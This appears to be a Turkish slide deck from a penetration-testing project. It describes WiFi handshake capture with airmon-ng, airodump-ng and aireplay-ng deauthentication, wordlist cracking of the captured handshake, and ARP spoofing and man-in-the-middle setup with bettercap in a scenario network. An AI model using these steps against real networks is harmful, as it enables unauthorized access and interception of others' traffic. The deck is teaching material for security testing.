Slide 1

Wifi Hacking ARP Spoofing Attack Man in The Middle(Ortadaki Adam Sal.) Metasploitable Makine Çözümü Windows(Trojen-Reverse Shell)
Mücahit Tezel

Slide 2

Proje kapsamında bir kuruma “Sızma testi” uygulanacaktır. Senaryo gereği kurum ağı Vm-0, Vm-1 ve Vm-2 ağlarına bölünmüştür. Vm-1 ağında çalışanlar Linux, Windows makinalarını kullanıldığı düşünülmüş. Ağ bağlantıları modem-router üzerinden gerçekleştirilmiştir. Vm-2 ve Vm-3 ağları sanal olarak oluşturmuş ve farklı networklere ayrılmıştır. Vm-2 ağında Server, File Server, E-mail Server ve E-commerce Server bulunmaktadır. Vm-3 ağında ise FTP Server, Streamin Server, Web Server bulunmaktadır.
Pentest ekibine bağlantı verilmeyerek kurum içi ağlarına sızması istenmiş alınan bağlantı sonrası çalışanlar ağı olan Vm-1 networküne sızma işlemi gerçekleştirmesi istenmiştir.

Slide 3

«ifconfig» parametresi ile Kali makinamazın IP adresini ve ağ kartlarını görebiliriz.

Slide 4




«iwconfig» parametresi ile wifi kartlarını görüntülenir. Wifi kartının monitör mod da olup olmadığının kontrolü sağlanır. Eğer monitör modda değilse «airmon-ng start wlan0» parametresi ile monitör moda geçirilir.

Slide 5

wlan0 wifi kartımızı monitör mode geçiriyoruz.
wlan0mon ismini alıyor.

Slide 6

Monitör moda aldığımız wifi kartımızı şimdi dinleme işlemi yapacağız. Bu kısımda airodump-ng aracını kullanılır. «airodump-ng wlan0mon» parametresi ile dinleme başlatılır.
Kanalı
MAC Adresi
Ağ Adı

Slide 7

Elde edinilen bilgiler aşağıdaki kurallara göre yazılır.
-w parametresi ile wifi ağımızın adını belirtiyoruz.
-c parametresi ile hangi kanalı kullanıyorsa onu belirtilir.
--bssid ile wifi kartımızın MAC adresini belirtiyoruz. Böylece o ağa bağlı cihazları görmüş oluyoruz. Diğer aşamada ise o ağa bağlı olan bir cihazın düşmesini ağa bağlanıp çıkmasını istediğimiz için «aireplay» toolundan yardım alıyoruz.
--deauth parametresi ile ağımızdan 5 sn gibi bi sürede düşüp tekrar bağlanmasını istiyoruz.
-a parametresi ile bağlı olan cihazın MAC adrtesini belirttik.
-c parametresi ile bağlı oldu wife kartımızın mac adresini gösterdik.
-ignore-negative-one parametresi ile bir kerede düşüp tekrardan bağlanabileceğini söyledik.

Slide 8



Bir önceki slaytta uyguladığımız işlemler sonucunda ağdan düşen cihaz tekrardan bağlantı kurduğunda elimize Handshake bilgileri düşmüş oluyor. Düşen Handshake dosyasından Packet Captur PCAT dosyasını oluşturduğumuz WordList(sifre.txt) ile beraber kullanıyoruz.

Slide 9


Slide 10

İşlem başarılı bir şekilde tamamlandı. Artık kablosuz ağa bağlantı sağlanır..

Slide 11

Arp Spoofing
Yerel ağ saldırılarında sıklıkla karşılaşılan hacking türüdür. Saldırgan sızdığı ağdaki cihazların Mac adreslerini taklit ederek bilgilerimize ulaşır.

Slide 12

«bettercap –iface eth0» paremetresi ile Bettercap aracı başlatılır. «help» parametresi ile modüller görüntülenir.

Slide 13





help net.probe komutu ile arp spoof işlemi modülleri gözlemlenebilir.
net.probe on komutu ile modül başlatılır.

Slide 14

«help arp.spoof» parametresi ile spoof işleminin modülleri açılır. Options ayarları için »set» parametresi kullanılır. İki options ataması yapılır. Hedef sistem Ip adresi ve modülün 2 yönlü veri aktarımı.

Slide 15

«arp –a» parametresi ile arp tablosu görüntülendiğinde hedef sistem ile saldırı makinasının Mac adreslerinin aynı olduğu gözlemlenir.

Slide 16

Ortadaki Adam Saldırısı
Saldırganın birbiri ile doğrudan iletişim kuran iki taraf arasındaki iletişimi gizlice dinlediği veya değiştirdiği saldırı türüdür.

Slide 17

